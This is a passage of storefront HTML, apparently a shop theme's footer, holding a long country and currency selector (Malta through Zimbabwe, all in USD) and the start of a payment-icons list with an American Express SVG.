                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
